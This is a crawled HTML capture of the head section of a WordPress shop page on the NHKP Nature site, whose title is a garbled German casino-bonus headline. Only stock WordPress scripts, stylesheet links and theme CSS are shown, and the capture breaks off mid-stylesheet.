

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhkpnature.com/spielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden/
body_size: 49662
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name="robots" content="noimageindex, nofollow, noindex">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden &#8211; NHKP NATURE PVT. LTD</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Feed" href="https://nhkpnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Comments Feed" href="https://nhkpnature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden Comments Feed" href="https://nhkpnature.com/spielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhkpnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2110-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nhkpnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nhkpnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woof-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nhkpnature.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://nhkpnature.com/wp-content/themes/diza/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
/* Theme Options Styles *//* Custom Color (skin) *//* check main color *//*background*//*Color*/.diza-search-results .autocomplete-suggestions > div.view-all-products:hover,#tbay-footer a:hover,.show-all:hover,.elementor-widget-tbay-posts-grid .readmore:hover,.custom-image-list-categories .cat-name:hover,.tbay-element.tbay-element-product-flash-sales .show-all:hover,.post .entry-header .readmore:hover,.tbay-dropdown-cart .cart_empty > li a.button:hover,.cart-dropdown .cart_empty > li a.button:hover , .singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a,.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added , #shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a {color: #9bc33b;}/*Background*/.custom-image-list-categories .item-cat:hover > .cat-icon,.post .entry-thumb .entry-image:hover .post-type,.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type=submit]:hover,.widget-newletter button[type=submit]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:hover,.woocommerce form.checkout_coupon > p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type=submit].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer > a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type=submit]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name=apply_for_vendor_submit]:hover,form.wcv-form .wcv-button[type=submit]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:hover,.shop_settings input[name=vendor_application_submit]:hover,form[name=export_orders] input:hover,form[name=export_orders] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control > input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type=submit]:hover,.wcv_vendor_search form input[type=submit]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type=submit]:focus,.widget-newletter button[type=submit]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:focus,.woocommerce form.checkout_coupon > p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type=submit].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer > a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type=submit]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond 